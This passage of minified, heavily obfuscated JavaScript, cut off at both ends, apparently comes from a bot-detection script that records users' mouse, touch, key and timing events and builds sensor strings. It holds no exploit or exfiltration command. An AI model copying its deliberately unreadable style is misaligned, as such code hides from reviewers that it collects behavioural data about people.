if(KkK&&KkK[xV()[vzK(ws)].apply(null,[js,fL,wh])]&&I7K(xsK(KkK[xV()[vzK(ws)].apply(null,[js,fL,SS(pJ)])]),xV()[vzK(KB)](gn,h5K,SS(pJ)))){if(P3K(KkK[xV()[vzK(ws)].apply(null,[js,fL,vO])][WHK()[Uj(QS)](Z3K,fz)],QS)){var GgK=KkK[I7K(typeof xV()[vzK(Fg)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,fr,qI,AC):xV()[vzK(ws)](js,fL,Yq)][QS];if(GgK&&GgK[WHK()[Uj(xL)](jn,kw)]&&GgK[I7K(typeof WHK()[Uj(Fk)],'undefined')?WHK()[Uj(fl)].apply(null,[tA,lA]):WHK()[Uj(hW)](pJ,gB)]){hsK=pb[I7K(typeof WHK()[Uj(wt)],'undefined')?WHK()[Uj(fl)](K2,OS):WHK()[Uj(BS)](tk,AJ)][M0K()[p8K(rU)](xI,BS,Nj,Rt,VR,ws)](GgK[WHK()[Uj(xL)](jn,kw)]);FmK=pb[WHK()[Uj(BS)].call(null,tk,AJ)][RMK(typeof M0K()[p8K(hB)],'undefined')?M0K()[p8K(rU)].call(null,xI,BS,xX,TpK,VR,hB):M0K()[p8K(Yq)].apply(null,[tW,lB,SS([]),D6,V4,SS([])])](GgK[WHK()[Uj(hW)].apply(null,[pJ,gB])]);}else if(GgK&&GgK[H6()[WKK(F6)](xS,xn,AC)]&&GgK[H6()[WKK(ws)].call(null,E2,TMK,bs)]){hsK=pb[WHK()[Uj(BS)].call(null,tk,AJ)][M0K()[p8K(rU)](xI,BS,hW,W7K,VR,DT)](GgK[H6()[WKK(F6)].apply(null,[xS,Vf,AC])]);FmK=pb[WHK()[Uj(BS)](tk,AJ)][M0K()[p8K(rU)].call(null,xI,BS,z4,AR,VR,Wt)](GgK[H6()[WKK(ws)](E2,LGK,bs)]);}UXK=b8K()[X7K(Vf)].apply(null,[xn,Yr,SL,ld]);}else{OXK=SS(UQ);}}if(SS(OXK)){sWK=vZ(NcK(),RRK);var ARK=WHK()[Uj(Yq)](r9,gV)[hpK()[C9(B2)](DT,Z2)](MTK,RMK(typeof hpK()[C9(Vf)],FB('',[][[]]))?hpK()[C9(xL)](mm,HB):hpK()[C9(fZ)].call(null,Yr,Dc))[hpK()[C9(B2)](DT,Z2)](XwK,hpK()[C9(xL)](mm,HB))[hpK()[C9(B2)](DT,Z2)](sWK,hpK()[C9(xL)].apply(null,[mm,HB]))[hpK()[C9(B2)](DT,Z2)](hsK,hpK()[C9(xL)](mm,HB))[I7K(typeof hpK()[C9(U2)],FB('',[][[]]))?hpK()[C9(fZ)](sI,AW):hpK()[C9(B2)].apply(null,[DT,Z2])](FmK,RMK(typeof hpK()[C9(Mr)],FB([],[][[]]))?hpK()[C9(xL)].call(null,mm,HB):hpK()[C9(fZ)](J2,QI))[I7K(typeof hpK()[C9(Y2)],'undefined')?hpK()[C9(fZ)](dk,IX):hpK()[C9(B2)].call(null,DT,Z2)](UXK);if(dv(typeof KkK[WHK()[Uj(vA)](SU,kr)],b8K()[X7K(SZ)](Vm,I2,bs,MZ))&&I7K(KkK[WHK()[Uj(vA)](SU,kr)],SS({})))ARK=WHK()[Uj(Yq)].apply(null,[r9,gV])[hpK()[C9(B2)].call(null,DT,Z2)](ARK,xV()[vzK(F6)].apply(null,[r2,H2,BS]));jbK=WHK()[Uj(Yq)](r9,gV)[hpK()[C9(B2)].call(null,DT,Z2)](FB(jbK,ARK),b8K()[X7K(xX)].apply(null,[I2,PU,wt,nHK]));LbK=FB(FB(FB(FB(FB(LbK,MTK),XwK),sWK),hsK),FmK);if(I7K(XwK,pJ))ldK++;else BcK++;MTK++;BsK=QS;GtK=QS;}}var ZLK;return ZLK=cNK(sx,[b8K()[X7K(Os)](Fg,AR,ER,Eq),sWK,b8K()[X7K(Yr)](A7K,AR,MU,fR),BsK,I7K(typeof hpK()[C9(ZP)],FB('',[][[]]))?hpK()[C9(fZ)](Z4,lk):hpK()[C9(Gr)](Zq,cA),GtK,I7K(typeof b8K()[X7K(KB)],FB([],[][[]]))?b8K()[X7K(gb)].apply(null,[bMK,BS,Zc,AW]):b8K()[X7K(vA)].apply(null,[RP,SS(SS(QS)),A7K,qh]),OXK]),pZ.pop(),ZLK;}catch(tRK){pZ.splice(vZ(wmK,pJ),Infinity,KW);}pZ.pop();};var mlK=function(LhK,xAK,kwK){pZ.push(SU);try{var CmK=pZ.length;var tlK=SS(SS(UQ));var k2K=QS;var YgK=SS(SS(UQ));if(I7K(xAK,pJ)&&MT(mVK,KfK)||RMK(xAK,pJ)&&MT(cnK,BVK)){var JtK=LhK?LhK:pb[H6()[WKK(KB)].apply(null,[Ir,hg,r6])][H6()[WKK(r6)](BA,F6,BU)];if(JtK&&RMK(JtK[RMK(typeof hpK()[C9(rU)],'undefined')?hpK()[C9(Wt)].apply(null,[SL,UR]):hpK()[C9(fZ)].apply(null,[ms,n6])],H6()[WKK(wt)].call(null,UU,B2,FP))){YgK=SS(SS({}));var ckK=mzK(pJ);var ZvK=mzK(pJ);if(JtK&&JtK[WHK()[Uj(xL)](jn,NX)]&&JtK[WHK()[Uj(hW)](pJ,PO)]){ckK=pb[WHK()[Uj(BS)].apply(null,[tk,ct])][M0K()[p8K(rU)].call(null,rL,BS,hW,Rg,VR,DP)](JtK[I7K(typeof WHK()[Uj(fZ)],'undefined')?WHK()[Uj(fl)].apply(null,[FA,rMK]):WHK()[Uj(xL)](jn,NX)]);ZvK=pb[WHK()[Uj(BS)](tk,ct)][M0K()[p8K(rU)](rL,BS,U2,D6,VR,B2)](JtK[WHK()[Uj(hW)](pJ,PO)]);}else if(JtK&&JtK[H6()[WKK(F6)](Wg,pJ,AC)]&&JtK[H6()[WKK(ws)](Mg,bs,bs)]){ckK=pb[WHK()[Uj(BS)].call(null,tk,ct)][RMK(typeof M0K()[p8K(BS)],FB(WHK()[Uj(Yq)](r9,f5),[][[]]))?M0K()[p8K(rU)](rL,BS,fZ,MU,VR,JI):M0K()[p8K(Yq)].call(null,WW,sR,BI,tC,PA,SS(SS(pJ)))](JtK[I7K(typeof H6()[WKK(gb)],FB([],[][[]]))?H6()[WKK(pJ)](Vk,c3K,tW):H6()[WKK(F6)](Wg,XL,AC)]);ZvK=pb[WHK()[Uj(BS)].call(null,tk,ct)][M0K()[p8K(rU)].apply(null,[rL,BS,zl,XL,VR,wt])](JtK[H6()[WKK(ws)].call(null,Mg,A7K,bs)]);}k2K=vZ(NcK(),kwK);var c6K=(I7K(typeof WHK()[Uj(wt)],FB([],[][[]]))?WHK()[Uj(fl)](A2,DR):WHK()[Uj(Yq)].apply(null,[r9,f5]))[I7K(typeof hpK()[C9(wJ)],'undefined')?hpK()[C9(fZ)](kL,qF):hpK()[C9(B2)].apply(null,[DT,xO])](TDK,I7K(typeof hpK()[C9(Yq)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,VA,pg):hpK()[C9(xL)](mm,WF))[hpK()[C9(B2)](DT,xO)](xAK,I7K(typeof hpK()[C9(PU)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,s5K,C2):hpK()[C9(xL)](mm,WF))[hpK()[C9(B2)].call(null,DT,xO)](k2K,hpK()[C9(xL)](mm,WF))[RMK(typeof hpK()[C9(P4)],'undefined')?hpK()[C9(B2)].call(null,DT,xO):hpK()[C9(fZ)](wt,kC)](ckK,hpK()[C9(xL)](mm,WF))[hpK()[C9(B2)].apply(null,[DT,xO])](ZvK);if(RMK(typeof JtK[WHK()[Uj(vA)].call(null,SU,Wr)],b8K()[X7K(SZ)](Vm,Xn,SS([]),AB))&&I7K(JtK[WHK()[Uj(vA)](SU,Wr)],SS({})))c6K=WHK()[Uj(Yq)].call(null,r9,f5)[hpK()[C9(B2)].call(null,DT,xO)](c6K,xV()[vzK(F6)](Lt,H2,SS(SS({}))));ZQK=FB(FB(FB(FB(FB(ZQK,TDK),xAK),k2K),ckK),ZvK);qDK=WHK()[Uj(Yq)](r9,f5)[hpK()[C9(B2)](DT,xO)](FB(qDK,c6K),b8K()[X7K(xX)](I2,FO,SS(SS({})),lk));if(I7K(xAK,pJ))mVK++;else cnK++;}}if(I7K(xAK,pJ))mVK++;else cnK++;TDK++;var P6K;return P6K=cNK(sx,[b8K()[X7K(Os)].call(null,Fg,W7K,SS({}),sq),k2K,pMK()[dzK(hB)].call(null,nt,Vf,SS(SS(QS)),Zw,hB,zt),YgK]),pZ.pop(),P6K;}catch(SOK){pZ.splice(vZ(CmK,pJ),Infinity,SU);}pZ.pop();};var OgK=function(VIK,cXK,HkK){pZ.push(Pk);try{var jwK=pZ.length;var JsK=SS([]);var ZsK=QS;var Q6K=SS([]);if(KT(WfK,OdK)){if(SS(ZUK[LMK()[pzK(Wj)](Sh,Vf,SS([]),Pl)])){Q6K=SS(UQ);ZUK[LMK()[pzK(Wj)](Sh,zl,xX,Pl)]=SS(SS({}));}var TlK;return TlK=cNK(sx,[b8K()[X7K(Os)](Fg,ws,FO,hJ),ZsK,xV()[vzK(bs)](GJ,Zc,TMK),Q6K]),pZ.pop(),TlK;}var pOK=VIK?VIK:pb[H6()[WKK(KB)](cf,dW,r6)][H6()[WKK(r6)].call(null,XK,Os,BU)];var lXK=pOK[xV()[vzK(W7K)](Tf,XL,SZ)];if(DMK(lXK,null))lXK=pOK[WHK()[Uj(Os)](dW,Zl)];var YLK=nUK(lXK[SNK()[UYK(Vf)](AC,Yq,sr,Ft,WF)]);var JwK=RMK(KrK[pMK()[dzK(sv)](xX,gb,SS(SS(pJ)),vA,SS([]),NT)](VIK&&VIK[SNK()[UYK(Vf)].call(null,KB,Yq,rr,Ft,WF)]),mzK(pJ));if(SS(YLK)&&SS(JwK)){var IOK;return IOK=cNK(sx,[b8K()[X7K(Os)].call(null,Fg,XL,XL,hJ),ZsK,xV()[vzK(bs)].call(null,GJ,Zc,SS(SS(QS))),Q6K]),pZ.pop(),IOK;}var rkK=FPK(lXK);var qmK=WHK()[Uj(Yq)].call(null,r9,bZ);var shK=WHK()[Uj(Yq)](r9,bZ);var FtK=WHK()[Uj(Yq)](r9,bZ);var bXK=WHK()[Uj(Yq)].call(null,r9,bZ);if(I7K(cXK,BS)){qmK=pOK[xV()[vzK(Xh)].apply(null,[FT,I2,SS(SS(pJ))])];shK=pOK[hpK()[C9(A7K)](p0K,wf)];FtK=pOK[RMK(typeof b8K()[X7K(wt)],FB('',[][[]]))?b8K()[X7K(DP)](pW,Gr,SS({}),UJ):b8K()[X7K(gb)](qF,FO,nt,Pk)];bXK=pOK[hpK()[C9(rr)](ng,hT)];}ZsK=vZ(NcK(),HkK);var cRK=WHK()[Uj(Yq)].call(null,r9,bZ)[hpK()[C9(B2)].apply(null,[DT,ED])](WfK,hpK()[C9(xL)](mm,Z))[hpK()[C9(B2)].call(null,DT,ED)](cXK,hpK()[C9(xL)].call(null,mm,Z))[hpK()[C9(B2)].call(null,DT,ED)](qmK,RMK(typeof hpK()[C9(ws)],FB([],[][[]]))?hpK()[C9(xL)](mm,Z):hpK()[C9(fZ)](OS,ZO))[hpK()[C9(B2)](DT,ED)](shK,hpK()[C9(xL)](mm,Z))[RMK(typeof hpK()[C9(wt)],'undefined')?hpK()[C9(B2)](DT,ED):hpK()[C9(fZ)](Nw,YYK)](FtK,hpK()[C9(xL)](mm,Z))[hpK()[C9(B2)](DT,ED)](bXK,hpK()[C9(xL)].apply(null,[mm,Z]))[hpK()[C9(B2)].call(null,DT,ED)](ZsK,RMK(typeof hpK()[C9(r6)],'undefined')?hpK()[C9(xL)](mm,Z):hpK()[C9(fZ)].apply(null,[UL,zh]))[hpK()[C9(B2)](DT,ED)](rkK);S8K=WHK()[Uj(Yq)](r9,bZ)[hpK()[C9(B2)](DT,ED)](FB(S8K,cRK),I7K(typeof b8K()[X7K(H2)],'undefined')?b8K()[X7K(gb)](qm,Fw,gb,I6):b8K()[X7K(xX)].apply(null,[I2,SZ,MU,RY]));WfK++;var VvK;return VvK=cNK(sx,[b8K()[X7K(Os)].apply(null,[Fg,hg,SU,hJ]),ZsK,xV()[vzK(bs)].call(null,GJ,Zc,SS([])),Q6K]),pZ.pop(),VvK;}catch(nLK){pZ.splice(vZ(jwK,pJ),Infinity,Pk);}pZ.pop();};var qWK=function(nXK,g6K){pZ.push(Zr);try{var UkK=pZ.length;var QhK=SS({});var AtK=U7[b8K()[X7K(Sh)](JX,SS(SS({})),Xh,FX)]();var q6K=SS(Ex);if(KT(pb[LMK()[pzK(PU)].call(null,Zc,Rt,SL,LB)][SNK()[UYK(gb)](SZ,Yq,bs,QS,wW)](EVK)[WHK()[Uj(QS)].call(null,Z3K,kD)],SJK)){var jLK;return jLK=cNK(sx,[b8K()[X7K(Os)](Fg,SS(QS),xn,Sq),AtK,xV()[vzK(bs)](nq,Zc,Nj),q6K]),pZ.pop(),jLK;}var xIK=nXK?nXK:pb[RMK(typeof H6()[WKK(bm)],'undefined')?H6()[WKK(KB)](zA,xn,r6):H6()[WKK(pJ)](xh,qr,RX)][H6()[WKK(r6)](sw,Fg,BU)];var swK=xIK[xV()[vzK(W7K)].apply(null,[q5,XL,fL])];if(DMK(swK,null))swK=xIK[WHK()[Uj(Os)].call(null,dW,tZ)];if(swK[I7K(typeof fKK()[z5K(SZ)],FB([],[][[]]))?fKK()[z5K(US)](sC,ER,p2,Xn,SU):fKK()[z5K(xn)](jO,Rt,X6,Fw,gb)]&&RMK(swK[fKK()[z5K(xn)].call(null,jO,bs,X6,SS(SS(pJ)),gb)][WHK()[Uj(Fg)](F6,Mf)](),xV()[vzK(DT)](JJ,c3K,Yq))){var GhK;return GhK=cNK(sx,[b8K()[X7K(Os)](Fg,nt,S2,Sq),AtK,xV()[vzK(bs)].call(null,nq,Zc,Nj),q6K]),pZ.pop(),GhK;}var RrK=BbK(swK);var frK=RrK[hzK()[h3K(hB)](PU,TO,Rt,sV,HD)];var rsK=RrK[I7K(typeof DHK()[txK(Yq)],FB(WHK()[Uj(Yq)].call(null,r9,p8),[][[]]))?DHK()[txK(pJ)](SS([]),ER,Ah,Dr,GA,SS(SS(QS))):DHK()[txK(xX)](QS,ER,PU,J4,TO,Fh)];var NsK=FPK(swK);var qIK=QS;var EhK=E8K[pJ];var DXK=QS;var RXK=QS;if(RMK(rsK,Vf)&&RMK(rsK,E8K[nt])){qIK=I7K(swK[WHK()[Uj(SZ)](wJ,Er)],undefined)?QS:swK[WHK()[Uj(SZ)].apply(null,[wJ,Er])][WHK()[Uj(QS)](Z3K,kD)];EhK=kdK(swK[WHK()[Uj(SZ)](wJ,Er)]);DXK=Y3K(swK[WHK()[Uj(SZ)].call(null,wJ,Er)]);RXK=H7K(swK[WHK()[Uj(SZ)].call(null,wJ,Er)]);}if(rsK){if(SS(I6K[rsK])){I6K[rsK]=frK;}else if(RMK(I6K[rsK],frK)){rsK=bfK[LMK()[pzK(Vm)](wJ,Wj,rU,hR)];}}AtK=vZ(NcK(),g6K);if(swK[RMK(typeof WHK()[Uj(wJ)],'undefined')?WHK()[Uj(SZ)].call(null,wJ,Er):WHK()[Uj(fl)](TR,rm)]&&swK[WHK()[Uj(SZ)](wJ,Er)][WHK()[Uj(QS)](Z3K,kD)]){EVK[frK]=cNK(sx,[b8K()[X7K(Fg)].call(null,Iw,TMK,AC,nM),NsK,hpK()[C9(S2)].apply(null,[hB,BJ]),frK,xV()[vzK(Wj)].apply(null,[CI,FP,Wj]),qIK,H6()[WKK(D6)](fD,RP,SU),EhK,RMK(typeof WHK()[Uj(DT)],FB('',[][[]]))?WHK()[Uj(JX)](Iw,rv):WHK()[Uj(fl)].apply(null,[wzK,UX]),DXK,H6()[WKK(dW)].apply(null,[RW,zg,wt]),RXK,b8K()[X7K(Os)](Fg,Fw,ws,Sq),AtK,b8K()[X7K(JX)](XO,Xn,fZ,QJ),rsK]);}else{delete EVK[frK];}var JRK;return JRK=cNK(sx,[I7K(typeof b8K()[X7K(DT)],FB('',[][[]]))?b8K()[X7K(gb)](xR,S2,pJ,wO):b8K()[X7K(Os)].call(null,Fg,XL,SS(pJ),Sq),AtK,RMK(typeof xV()[vzK(wt)],FB('',[][[]]))?xV()[vzK(bs)](nq,Zc,Rt):xV()[vzK(Zc)](MR,fO,sr),q6K]),pZ.pop(),JRK;}catch(DIK){pZ.splice(vZ(UkK,pJ),Infinity,Zr);}pZ.pop();};var fOK=function(){return [MbK,SSK,LbK,ZQK];};var ArK=function(){return [SFK,SBK,MTK,TDK];};var vwK=function(){pZ.push(TL);var JXK=pb[LMK()[pzK(PU)].apply(null,[Zc,Sh,mh,xY])][b8K()[X7K(lNK)](LC,Yq,hB,QX)](EVK)[H6()[WKK(Fw)].call(null,sh,Sh,AR)](function(CNK,NpK){return x8K.apply(this,[MQ,arguments]);},RMK(typeof WHK()[Uj(hW)],FB('',[][[]]))?WHK()[Uj(Yq)].call(null,r9,jl):WHK()[Uj(fl)].call(null,vX,Wt));var pLK;return pZ.pop(),pLK=[pJK,OSK,jbK,qDK,S8K,JXK],pLK;};var sIK=function(GrK){pZ.push(Bm);var PgK=pb[I7K(typeof xV()[vzK(vO)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,Ck,kO,Dg):xV()[vzK(QS)](kX,vO,FO)][xV()[vzK(wt)](qt,ZP,xX)];if(DMK(pb[xV()[vzK(QS)](kX,vO,rU)][xV()[vzK(wt)](qt,ZP,bm)],null)){var LrK;return pZ.pop(),LrK=QS,LrK;}var d6K=PgK[pMK()[dzK(TMK)](Y2,Xn,BU,[Xh,US],hW,AJ)](SNK()[UYK(Vf)](YC,Yq,Yr,Ft,J2));var OrK=DMK(d6K,null)?mzK(pJ):vTK(d6K);if(I7K(OrK,pJ)&&P3K(PvK,Xn)&&I7K(GrK,mzK(E8K[wJ]))){var L6K;return pZ.pop(),L6K=pJ,L6K;}else{var kmK;return pZ.pop(),kmK=QS,kmK;}pZ.pop();};var RLK=function(KtK){var GWK=SS({});var ChK=vPK;var hwK=XFK;var B2K=E8K[pJ];var XtK=pJ;var YIK=x8K(f8,[]);pZ.push(vw);var f6K=SS([]);var ggK=OFK(RFK);if(KtK||ggK){var FrK;return FrK=cNK(sx,[SNK()[UYK(gb)].call(null,S2,Yq,wJ,QS,xO),pUK(),I7K(typeof b8K()[X7K(xX)],FB([],[][[]]))?b8K()[X7K(gb)](bMK,Fg,Xn,YB):b8K()[X7K(wJ)](SU,U6,LGK,Gw),ggK||YIK,LMK()[pzK(D6)](Wt,SS(QS),gb,JC),GWK,LMK()[pzK(dW)](JI,hg,fL,Hs),f6K]),pZ.pop(),FrK;}if(x8K(TH,[])){var WwK=pb[H6()[WKK(KB)](Vg,SS([]),r6)][b8K()[X7K(r6)](ER,fZ,SS([]),U4)][LMK()[pzK(Fw)].call(null,bm,Yq,AR,W6)](FB(lOK,tkK));var WWK=pb[RMK(typeof H6()[WKK(Vf)],FB([],[][[]]))?H6()[WKK(KB)].call(null,Vg,HD,r6):H6()[WKK(pJ)](ht,zg,zA)][b8K()[X7K(r6)](ER,SS(pJ),hg,U4)][I7K(typeof LMK()[pzK(Dg)],FB([],[][[]]))?LMK()[pzK(US)].apply(null,[kA,Os,dW,T4]):LMK()[pzK(Fw)].call(null,bm,hW,B2,W6)](FB(lOK,khK));var ZWK=pb[I7K(typeof H6()[WKK(D6)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[zO,bMK,Sm]):H6()[WKK(KB)](Vg,D6,r6)][b8K()[X7K(r6)].apply(null,[ER,I2,LGK,U4])][LMK()[pzK(Fw)].apply(null,[bm,mh,wJ,W6])](FB(lOK,CsK));if(SS(WwK)&&SS(WWK)&&SS(ZWK)){f6K=SS(SS(Ex));var MIK;return MIK=cNK(sx,[SNK()[UYK(gb)](PU,Yq,LGK,QS,xO),[ChK,hwK],b8K()[X7K(wJ)](SU,hL,SS([]),Gw),YIK,LMK()[pzK(D6)](Wt,U2,S2,JC),GWK,LMK()[pzK(dW)](JI,Nj,SS([]),Hs),f6K]),pZ.pop(),MIK;}else{if(WwK&&RMK(WwK[pMK()[dzK(sv)].apply(null,[z4,gb,BU,vA,TMK,Vk])](RMK(typeof LMK()[pzK(bMK)],FB([],[][[]]))?LMK()[pzK(ws)](MU,PU,r6,Mb):LMK()[pzK(US)](sj,sv,Y2,Kk)),mzK(pJ))&&SS(pb[fKK()[z5K(PU)](Fk,I2,Vk,zg,BS)](pb[I7K(typeof b8K()[X7K(Vf)],FB('',[][[]]))?b8K()[X7K(gb)](TC,mh,H2,NX):b8K()[X7K(BS)].call(null,Fk,U6,bMK,rb)](WwK[pMK()[dzK(Vf)].apply(null,[RP,BS,zg,qL,SS({}),w7K])](LMK()[pzK(ws)](MU,mh,B2,Mb))[E8K[pJ]],fl)))&&SS(pb[RMK(typeof fKK()[z5K(fZ)],FB(RMK(typeof WHK()[Uj(SZ)],FB([],[][[]]))?WHK()[Uj(Yq)](r9,J1):WHK()[Uj(fl)].apply(null,[lO,CI]),[][[]]))?fKK()[z5K(PU)](Fk,wh,Vk,hW,BS):fKK()[z5K(US)](fA,US,hZ,gb,XA)](pb[b8K()[X7K(BS)](Fk,PU,qr,rb)](WwK[pMK()[dzK(Vf)](Sh,BS,rU,qL,vO,w7K)](LMK()[pzK(ws)](MU,fL,SS(SS(QS)),Mb))[pJ],fl)))){B2K=pb[b8K()[X7K(BS)].apply(null,[Fk,Vm,Fh,rb])](WwK[pMK()[dzK(Vf)](Fw,BS,Yq,qL,P4,w7K)](LMK()[pzK(ws)].apply(null,[MU,Xh,Xh,Mb]))[QS],fl);XtK=pb[b8K()[X7K(BS)].call(null,Fk,SS(QS),zg,rb)](WwK[pMK()[dzK(Vf)](U6,BS,fZ,qL,pJ,w7K)](LMK()[pzK(ws)](MU,c3K,JI,Mb))[pJ],fl);}else{GWK=SS(SS({}));}if(WWK&&RMK(WWK[pMK()[dzK(sv)].call(null,fL,gb,sv,vA,bm,Vk)](LMK()[pzK(ws)](MU,DP,fL,Mb)),mzK(pJ))&&SS(pb[fKK()[z5K(PU)].apply(null,[Fk,c3K,Vk,YC,BS])](pb[b8K()[X7K(BS)](Fk,hg,SU,rb)](WWK[pMK()[dzK(Vf)].apply(null,[XL,BS,SS(QS),qL,Xh,w7K])](RMK(typeof LMK()[pzK(r6)],FB('',[][[]]))?LMK()[pzK(ws)].call(null,MU,SS(SS(QS)),Fg,Mb):LMK()[pzK(US)](gv,SS(pJ),KB,wW))[QS],fl)))&&SS(pb[fKK()[z5K(PU)](Fk,fl,Vk,SS(pJ),BS)](pb[b8K()[X7K(BS)](Fk,jS,mh,rb)](WWK[pMK()[dzK(Vf)].call(null,rr,BS,US,qL,AC,w7K)](LMK()[pzK(ws)].call(null,MU,I2,rU,Mb))[pJ],fl)))){ChK=pb[b8K()[X7K(BS)].apply(null,[Fk,Fk,LC,rb])](WWK[RMK(typeof pMK()[dzK(QS)],'undefined')?pMK()[dzK(Vf)](bs,BS,gb,qL,Y2,w7K):pMK()[dzK(KB)](c3K,MC,B2,tA,SS(SS({})),cW)](RMK(typeof LMK()[pzK(SZ)],FB([],[][[]]))?LMK()[pzK(ws)](MU,YC,SS(SS({})),Mb):LMK()[pzK(US)](Sw,H2,SS({}),Pt))[QS],E8K[sv]);}else{GWK=SS(SS(Ex));}if(ZWK&&I7K(typeof ZWK,xV()[vzK(ZP)].apply(null,[gB,Fh,US]))){YIK=ZWK;}else{GWK=SS(UQ);YIK=ZWK||YIK;}}}else{B2K=jvK;XtK=EOK;ChK=jOK;hwK=DvK;YIK=XRK;}if(SS(GWK)){if(P3K(NcK(),wYK(B2K,tR))){f6K=SS(SS([]));var mgK;return mgK=cNK(sx,[SNK()[UYK(gb)].call(null,gb,Yq,P4,QS,xO),[vPK,XFK],b8K()[X7K(wJ)].call(null,SU,DP,mh,Gw),x8K(f8,[]),I7K(typeof LMK()[pzK(Wj)],FB([],[][[]]))?LMK()[pzK(US)](j4,DT,LC,U4):LMK()[pzK(D6)].call(null,Wt,Vf,qr,JC),GWK,LMK()[pzK(dW)](JI,Vf,jS,Hs),f6K]),pZ.pop(),mgK;}else{if(P3K(NcK(),vZ(wYK(B2K,tR),QJK(wYK(wYK(fl,XtK),tR),FP)))){f6K=SS(UQ);}var YXK;return YXK=cNK(sx,[SNK()[UYK(gb)].apply(null,[bs,Yq,FO,QS,xO]),[ChK,hwK],b8K()[X7K(wJ)](SU,fL,SS(SS(QS)),Gw),YIK,LMK()[pzK(D6)].apply(null,[Wt,tC,bm,JC]),GWK,LMK()[pzK(dW)](JI,BU,Wj,Hs),f6K]),pZ.pop(),YXK;}}var nhK;return nhK=cNK(sx,[SNK()[UYK(gb)].apply(null,[D6,Yq,wt,QS,xO]),[ChK,hwK],b8K()[X7K(wJ)].apply(null,[SU,FO,ws,Gw]),YIK,RMK(typeof LMK()[pzK(vA)],'undefined')?LMK()[pzK(D6)].apply(null,[Wt,Yr,pJ,JC]):LMK()[pzK(US)].apply(null,[pm,SS(SS(pJ)),AC,dh]),GWK,LMK()[pzK(dW)].apply(null,[JI,SS(SS({})),hg,Hs]),f6K]),pZ.pop(),nhK;};var zvK=function(){pZ.push(Hw);var ttK=P3K(arguments[WHK()[Uj(QS)](Z3K,Zd)],QS)&&RMK(arguments[QS],undefined)?arguments[QS]:SS(SS(UQ));kIK=WHK()[Uj(Yq)](r9,CN);OIK=mzK(pJ);var qXK=x8K(TH,[]);if(SS(ttK)){if(qXK){pb[RMK(typeof H6()[WKK(Rt)],FB('',[][[]]))?H6()[WKK(KB)].call(null,Pt,JI,r6):H6()[WKK(pJ)].apply(null,[cR,dW,Dm])][b8K()[X7K(r6)](ER,fl,A7K,pP)][b8K()[X7K(vO)](US,wh,FO,MO)](EIK);pb[H6()[WKK(KB)].call(null,Pt,D6,r6)][b8K()[X7K(r6)].call(null,ER,hL,bMK,pP)][b8K()[X7K(vO)].call(null,US,SS(pJ),zl,MO)](VgK);}var trK;return pZ.pop(),trK=SS(SS(UQ)),trK;}var PRK=gbK();if(PRK){if(rnK(PRK,b8K()[X7K(D6)](Y2,SS(SS(pJ)),Mr,fR))){kIK=PRK;OIK=mzK(pJ);if(qXK){var LsK=pb[H6()[WKK(KB)].apply(null,[Pt,SS(pJ),r6])][b8K()[X7K(r6)].apply(null,[ER,SS(QS),F6,pP])][LMK()[pzK(Fw)].call(null,bm,Gr,hB,kX)](EIK);var RtK=pb[H6()[WKK(KB)](Pt,D6,r6)][I7K(typeof b8K()[X7K(ws)],FB([],[][[]]))?b8K()[X7K(gb)](Ng,B2,I2,CHK):b8K()[X7K(r6)].call(null,ER,Mr,SS([]),pP)][LMK()[pzK(Fw)](bm,W7K,PU,kX)](VgK);if(RMK(kIK,LsK)||SS(rnK(LsK,RtK))){pb[H6()[WKK(KB)].call(null,Pt,SS({}),r6)][b8K()[X7K(r6)].apply(null,[ER,AC,TMK,pP])][RMK(typeof fKK()[z5K(wJ)],FB(I7K(typeof WHK()[Uj(US)],FB([],[][[]]))?WHK()[Uj(fl)].apply(null,[TI,cX]):WHK()[Uj(Yq)].call(null,r9,CN),[][[]]))?fKK()[z5K(Zc)].apply(null,[gMK,bm,Wg,Fk,gb]):fKK()[z5K(US)].apply(null,[QW,nt,Dd,Fh,Qg])](EIK,kIK);pb[H6()[WKK(KB)](Pt,Wt,r6)][b8K()[X7K(r6)](ER,SU,Vm,pP)][I7K(typeof fKK()[z5K(xn)],FB(WHK()[Uj(Yq)].apply(null,[r9,CN]),[][[]]))?fKK()[z5K(US)](pU,P4,hB,P4,GL):fKK()[z5K(Zc)].apply(null,[gMK,bMK,Wg,SS(SS([])),gb])](VgK,OIK);}}}else if(qXK){var IlK=pb[H6()[WKK(KB)](Pt,Gr,r6)][b8K()[X7K(r6)](ER,SS({}),bMK,pP)][LMK()[pzK(Fw)].apply(null,[bm,Gr,SL,kX])](VgK);if(IlK&&I7K(IlK,b8K()[X7K(D6)](Y2,Fk,DP,fR))){pb[H6()[WKK(KB)](Pt,US,r6)][b8K()[X7K(r6)](ER,Os,pJ,pP)][b8K()[X7K(vO)](US,FO,sv,MO)](EIK);pb[H6()[WKK(KB)](Pt,bMK,r6)][I7K(typeof b8K()[X7K(XL)],FB([],[][[]]))?b8K()[X7K(gb)](cS,D6,c3K,GW):b8K()[X7K(r6)].call(null,ER,Fk,ER,pP)][b8K()[X7K(vO)](US,gb,MU,MO)](VgK);kIK=WHK()[Uj(Yq)](r9,CN);OIK=mzK(pJ);}}}if(qXK){kIK=pb[H6()[WKK(KB)](Pt,SS({}),r6)][I7K(typeof b8K()[X7K(AR)],'undefined')?b8K()[X7K(gb)](Lg,vO,hB,P6):b8K()[X7K(r6)](ER,SZ,JX,pP)][RMK(typeof LMK()[pzK(rU)],FB('',[][[]]))?LMK()[pzK(Fw)](bm,Y2,Yr,kX):LMK()[pzK(US)](hh,AR,hB,Q6)](EIK);OIK=pb[H6()[WKK(KB)](Pt,SS(QS),r6)][b8K()[X7K(r6)](ER,SS(SS(pJ)),Xr,pP)][I7K(typeof LMK()[pzK(AR)],'undefined')?LMK()[pzK(US)](bl,Gr,SS({}),NC):LMK()[pzK(Fw)](bm,r6,Wt,kX)](VgK);if(SS(rnK(kIK,OIK))){pb[H6()[WKK(KB)](Pt,Rt,r6)][b8K()[X7K(r6)](ER,fL,SS(SS([])),pP)][b8K()[X7K(vO)](US,fL,SS(SS(QS)),MO)](EIK);pb[H6()[WKK(KB)](Pt,bm,r6)][I7K(typeof 